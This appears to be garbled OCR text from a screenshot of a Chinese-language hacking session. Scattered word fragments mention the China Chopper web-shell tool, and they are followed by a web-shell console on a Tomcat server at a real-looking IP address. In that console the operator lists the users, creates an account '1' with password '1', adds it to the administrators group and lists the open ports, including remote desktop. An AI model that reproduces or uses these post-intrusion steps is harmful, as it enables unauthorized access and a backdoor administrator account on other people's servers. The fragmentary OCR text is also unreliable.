 动这个文件
db.mdb
制这
这个
电子
件
除这
位置
面
的文
享文
的电
上邻
信息
菜刀
程序
期:
12:5
215
211.140.155.107
211.140.155.107
[*] 基本信息 [ C:D:E:F: ]
d:\Tomcat 6.0\webapps\ROOT\> cd\
D:\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\> net user 1 1 /add
命令成功完成。
D:\> net localgroup administrators 1 /add
命令成功完成。
D:\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6868 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING